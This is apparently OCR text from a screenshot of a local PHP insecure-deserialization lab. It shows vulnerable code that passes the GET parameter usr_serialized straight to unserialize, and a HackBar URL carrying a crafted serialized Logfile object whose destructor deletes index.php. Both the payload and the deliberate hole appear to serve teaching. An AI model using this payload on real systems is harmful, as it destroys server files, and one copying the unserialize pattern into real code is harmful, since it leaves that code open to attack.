 名称
evil.php
log.php
profileupdate.php
test.php
localhost/aaa/profileupdate.php?
localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename"
<?php
highlight_file(__FILE__);
include 'log.php';
class User
{
public $age = 0;
public $name = '';
public function PrintData()
{
echo 'User '.$this->name.' is '.$this->age.' years old. <br />';
}
}
// 重建用户输入的数据
$usr = unserialize($_GET['usr_serialized']);
Updete successfully!(__destruct deletes index.php)file.
HackBar 网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://localhost/aaa/profileupdate.php?usr_serialized=O:7:"Logfile":1:{s:8:"filename";s:9:"index.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All